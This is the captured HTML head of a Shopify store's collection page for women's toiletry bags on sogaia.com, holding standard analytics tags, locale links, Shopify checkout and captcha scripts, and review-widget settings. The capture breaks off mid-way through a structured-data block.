

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sogaia.com/en-us/collections/trousse-de-toilette-femme-originale
body_size: 41133
content:

<!doctype html><html class="no-js" lang="en"><head> <!-- Google tag (gtag.js) - Google Analytics: G-TN4BG6ZQ7L --><script async src="https://www.googletagmanager.com/gtag/js?id=G-TN4BG6ZQ7L"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-TN4BG6ZQ7L');</script> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#0bbbb4"> <link rel="shortcut icon" href="//sogaia.com/cdn/shop/files/Sogaia_SG_43df677f-e2e8-44e9-b0dd-41590a459be0_32x32.jpg?v=1617811423" type="image/png"><link rel="canonical" href="https://sogaia.com/en-us/collections/trousse-de-toilette-femme-originale"> <title> Original Women&#39;s Toiletry Bag &vert; Sogaïa </title> <meta name="description" content="French leader of the Original Women&#39;s Toiletry Bag and Vanity. A FREE item in the Gift Collection, for each Kit or Vanity purchased. A large number of choices at the best prices. Ideal for your toiletries and cosmetics."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Sogaïa"><meta property="og:url" content="https://sogaia.com/en-us/collections/trousse-de-toilette-femme-originale"><meta property="og:title" content=""Original" Women's Toiletry Bag"><meta property="og:type" content="product.group"><meta property="og:description" content="French leader of the Original Women&#39;s Toiletry Bag and Vanity. A FREE item in the Gift Collection, for each Kit or Vanity purchased. A large number of choices at the best prices. Ideal for your toiletries and cosmetics."><meta property="og:image" content="http://sogaia.com/cdn/shop/collections/product-image-1339931351-944752_1200x1200.jpg?v=1619349715"><meta property="og:image:secure_url" content="https://sogaia.com/cdn/shop/collections/product-image-1339931351-944752_1200x1200.jpg?v=1619349715"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content=""Original" Women's Toiletry Bag"><meta name="twitter:description" content="French leader of the Original Women&#39;s Toiletry Bag and Vanity. A FREE item in the Gift Collection, for each Kit or Vanity purchased. A large number of choices at the best prices. Ideal for your toiletries and cosmetics."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//sogaia.com/cdn/shop/t/89/assets/master.scss.css?v=84798643663222904331762021365"> <link rel="stylesheet preload" href="//sogaia.com/cdn/shop/t/89/assets/theme.scss.css?v=120041500313451991211762021365" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//sogaia.com/cdn/shop/t/89/assets/theme.scss.css?v=120041500313451991211762021365"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 remaining", addToCart: "Add to basket", soldOut: "Victim of its own success!", unavailable: "Not available", noStockAvailable: "The item could not be added to your cart because it is out of stock.", willNotShipUntil: "Will be shipped after [date]", willBeInStockAfter: "Will be in stock from [date]", totalCartDiscount: "You save [savings]", addressError: "You can\u0026#39;t find this address", addressNoResults: "No results for this address", addressQueryLimit: "You have exceeded Google's API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003especial plan\u003c\/a\u003e.", authError: "There was a problem authenticating your Google Maps API account.", slideNumber: "Drag and drop [slide_number], in progress"};var themeInfo = 'sogaia.myshopify.com'; </script> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wAvGRtYom776u-FG-aLz0jf9OFHRaklinN8H9NPhCHM"><meta name="facebook-domain-verification" content="0hzjzqhcu6z9oyl7xj5rvsrj71w0wq"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24575836240/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="6df76f1f1d07d1b367a7c27700e82788"><meta id="in-context-paypal-metadata" data-shop-id="24575836240" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" type="application/atom+xml" title="Feed" href="/en-us/collections/trousse-de-toilette-femme-originale.atom" /><link rel="next" href="/en-us/collections/trousse-de-toilette-femme-originale?page=2"><link rel="alternate" hreflang="x-default" href="https://sogaia.com/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr" href="https://sogaia.com/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en" href="https://sogaia.com/en/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es" href="https://sogaia.com/es/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt" href="https://sogaia.com/pt/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="ar" href="https://sogaia.com/ar/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-DZ" href="https://sogaia.com/fr-dz/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-DZ" href="https://sogaia.com/en-dz/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="ar-DZ" href="https://sogaia.com/ar-dz/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-DZ" href="https://sogaia.com/es-dz/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-DE" href="https://sogaia.com/de-de/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-DE" href="https://sogaia.com/en-de/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-DE" href="https://sogaia.com/fr-de/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-BE" href="https://sogaia.com/fr-be/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-BE" href="https://sogaia.com/de-be/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-BE" href="https://sogaia.com/en-be/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-BR" href="https://sogaia.com/pt-br/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-BR" href="https://sogaia.com/en-br/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-BR" href="https://sogaia.com/es-br/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-CA" href="https://sogaia.com/en-ca/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-CA" href="https://sogaia.com/fr-ca/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-ES" href="https://sogaia.com/es-es/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-ES" href="https://sogaia.com/fr-es/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-ES" href="https://sogaia.com/en-es/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-US" href="https://sogaia.com/en-us/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-US" href="https://sogaia.com/de-us/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-US" href="https://sogaia.com/pt-us/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-US" href="https://sogaia.com/es-us/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-US" href="https://sogaia.com/fr-us/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-FI" href="https://sogaia.com/en-fi/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-FI" href="https://sogaia.com/de-fi/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-IT" href="https://sogaia.com/en-it/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-IT" href="https://sogaia.com/pt-it/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-IT" href="https://sogaia.com/es-it/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-IT" href="https://sogaia.com/fr-it/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-LU" href="https://sogaia.com/fr-lu/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-LU" href="https://sogaia.com/pt-lu/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-LU" href="https://sogaia.com/de-lu/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-LU" href="https://sogaia.com/en-lu/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-MA" href="https://sogaia.com/fr-ma/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="ar-MA" href="https://sogaia.com/ar-ma/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-MA" href="https://sogaia.com/en-ma/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-MA" href="https://sogaia.com/es-ma/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-NO" href="https://sogaia.com/en-no/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-NO" href="https://sogaia.com/fr-no/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-NO" href="https://sogaia.com/de-no/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-NL" href="https://sogaia.com/fr-nl/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-PT" href="https://sogaia.com/pt-pt/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-PT" href="https://sogaia.com/es-pt/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-PT" href="https://sogaia.com/fr-pt/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-PT" href="https://sogaia.com/en-pt/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-GB" href="https://sogaia.com/en-gb/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-GB" href="https://sogaia.com/fr-gb/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-GB" href="https://sogaia.com/pt-gb/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-GB" href="https://sogaia.com/es-gb/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-GB" href="https://sogaia.com/de-gb/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="ar-GB" href="https://sogaia.com/ar-gb/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-SE" href="https://sogaia.com/en-se/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-SE" href="https://sogaia.com/de-se/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-SE" href="https://sogaia.com/fr-se/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-CH" href="https://sogaia.com/fr-ch/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-CH" href="https://sogaia.com/es-ch/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="pt-CH" href="https://sogaia.com/pt-ch/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="de-CH" href="https://sogaia.com/de-ch/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-CH" href="https://sogaia.com/en-ch/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="fr-TN" href="https://sogaia.com/fr-tn/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="es-TN" href="https://sogaia.com/es-tn/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="en-TN" href="https://sogaia.com/en-tn/collections/trousse-de-toilette-femme-originale"><link rel="alternate" hreflang="ar-TN" href="https://sogaia.com/ar-tn/collections/trousse-de-toilette-femme-originale"><link rel="alternate" type="application/json+oembed" href="https://sogaia.com/en-us/collections/trousse-de-toilette-femme-originale.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script><script id="shopify-features" type="application/json">{"accessToken":"6df76f1f1d07d1b367a7c27700e82788","betas":["rich-media-storefront-analytics"],"domain":"sogaia.com","predictiveSearch":true,"shopId":24575836240,"locale":"en"}</script><script>var Shopify = Shopify || {};Shopify.shop = "sogaia.myshopify.com";Shopify.locale = "en";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "US";Shopify.theme = {"name":"Billionaire theme-seo V3.3 03\/12\/2025 MINIFIER","id":181409939791,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "sogaia.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/en-us/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script><script defer="defer" async type="module" src="//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script><script defer="defer" async type="module" src="//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script><script defer="defer" async type="module" src="//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script><script type="module"> await import("//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");await import("//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");await import("//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/image-optimizer.salessquad.co.uk\/scripts\/tiny_img_not_found_notifier_37bfd6f76e158e628e325ead72138b3b.js?shop=sogaia.myshopify.com","\/\/cdn.shopify.com\/proxy\/3c493aca17cf9a4f34c3b2e3cf0611efaaa8d8ea38a418ef7c613cd6014d6de2\/api.goaffpro.com\/loader.js?shop=sogaia.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=sogaia.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":24575836240,"offset":3600,"reqid":"f8c873ae-1f7e-40af-869a-c8b0c7d85533-1769046198","pageurl":"sogaia.com\/en-us\/collections\/trousse-de-toilette-femme-originale","u":"59edf9db7c4c","p":"collection","rtyp":"collection","rid":162910306384};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sogaia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sogaia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><script id='scb4127' type='text/javascript' async='' src='https://sogaia.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sogaia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>  <script>var ryviu_global_settings = {"form":{"required":"Veuillez remplir les champs obligatoires","addPhotos":"T\u00e9l\u00e9charger les photos","showTitle":true,"titleForm":"\u00c9valuez-nous","titleName":"Votre nom","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Votre Email","titleReply":"R\u00e9ponses","autoPublish":true,"buttonReply":"Soumettre","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualit\u00e9","titleSubmit":"Soumettre votre avis","titleComment":"Commentaire","titleSubject":"Titre de l'avis","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Commentaire","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Nous ne pouvons pas publier votre r\u00e9ponse.","titleMessenger":"Examiner le contenu","noticeMessenger":"Your review is required field","placeholderName":"J\u00e9r\u00f4me Durand","starActivecolor":"#fdbc00","titleReplyWrite":"Ecrire une r\u00e9ponse","backgroundSubmit":"#00aeef","placeholderEmail":"exemple@domaine.fr","buttonCancelReply":"Effacer","placeholderSubject":"Titre de champ de texte","replyIsunderReivew":"Votre r\u00e9ponse est en cours de v\u00e9rification.","placeholderMessenger":"Ecrire quelque chose","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Ecrire quelque chos"},"questions":{"by_text":"Auteur","of_text":"de","on_text":"Sur","see_all":"Tous voir","des_form":"Posez une question \u00e0 la communaut\u00e9 ici","approving":true,"name_form":"Votre nom","answerText":"R\u00e9ponse","email_form":"Votre Email","input_text":"Vous avez une question ? Rechercher des r\u00e9ponses","shop_owner":"Propri\u00e9taire site","title_form":"Pas de r\u00e9ponse trouv\u00e9e ?","answer_form":"Vos r\u00e9ponses","answer_text":"Answer question","answersText":"R\u00e9ponses","newest_text":"Derni\u00e8res Nouveaut\u00e9s","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Tr\u00e8s utile","showing_text":"Montrer","question_form":"Votre question","titleCustomer":"Questions et r\u00e9ponses clients","community_text":"Demandez \u00e0 la communaut\u00e9 ici","questions_text":"questions","placeholderName":"J\u00e9r\u00f4me Durand","placeholderEmail":"exemple@domaine.fr","send_reply_error":"Votre r\u00e9ponse ne peut \u00eatre envoy\u00e9e.","answer_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse","title_answer_form":"R\u00e9pondre \u00e0 la question","ask_community_text":"Demandez \u00e0 la communaut\u00e9","send_reply_success":"Votre r\u00e9ponse a \u00e9t\u00e9 envoy\u00e9e.","submit_answer_form":"Envoyer une r\u00e9ponse","question_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse.","send_question_error":"Votre question ne peut \u00eatre envoy\u00e9e.","write_question_text":"Ask a question","question_answer_form":"Question","send_question_success":"Votre question est envoy\u00e9e","answered_question_text":"Question pos\u00e9e","answered_questions_text":"Questions pos\u00e9es","placeholder_answer_form":"La r\u00e9ponse est un champ obligatoire !","placeholder_question_form":"Question est un champ obligatoire !"},"review_widget":{"star":1,"style":"style2","title":false,"ofText":"de","tstar1":"Nul","tstar2":"Tr\u00e8s moyen","tstar3":"Moyen","tstar4":"Tr\u00e8s bien","tstar5":"Excellent","average":"Moyenne","nostars":false,"nowrite":false,"hideFlag":true,"hidedate":true,"loadMore":"Voir plus","noavatar":false,"noreview":true,"order_by":"late","showFull":false,"showText":"Show:","showspam":true,"starText":"Etoile","thankYou":"Merci!","clearText":"Effacer","clear_all":"Tous effacer","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"r\u00e9ponse","ryplyText":"Commentaire","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Etoiles","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Est-ce que cela vous aide ?","latestText":"Dernier avis","nolastname":false,"oldestText":"Le plus ancien avis","paddingTop":"0","reviewText":"Avis","sortbyText":"Trier par:","starHeight":13,"titleWrite":"Ecrire un avis","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Triez","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"r\u00e9ponses","reviewsText":"Avis","showingText":"Montrer","disableReply":false,"filter_photo":"Avec photos","paddingRight":"0","payment_type":"Monthly","textVerified":"Avis v\u00e9rifi\u00e9","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"filter_review":"Triez les avis","paddingBottom":"0","titleCustomer":"Avis clients","customerPhotos":"Photos clients","filter_replies":"Avec des r\u00e9ponses","filter_reviews":"all","submitDoneText":"votre examen a \u00e9t\u00e9 soumis ","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"reviewTotalText":"Avis","starActiveStyle":"style1","starActivecolor":"#fdbc00","emptyDescription":"Il n'y a pas d'avis","noticeWriteFirst":"Soyez le premier \u00e0 laisser un avis","reviewTotalTexts":"Avis","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"timeAgo":false,"url_shop":"sogaia.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"d\/m\/y","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script><!-- Global site tag (gtag.js) - Google Ads: 778600660 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-778600660"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-778600660'); </script><script> gtag('event', 'page_view', {'send_to': 'AW-778600660','value': 'replace with value','items': [{ 'id': 'replace with value', 'google_business_vertical': 'retail'}, { 'id': 'replace with value', 'location_id': 'replace with value', 'google_business_vertical': 'custom'}] });</script> <!-- Added by TinyIMG --><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "WebSite", "name": "Sogaïa", "url": "sogaia.com","sameAs": ["https://www.facebook.com/Sogaia-114061646631770","https://instagram.com/sogaia_shop","https://pinterest.com/sogaiashop"],"potentialAction": { "@type": "SearchAction", 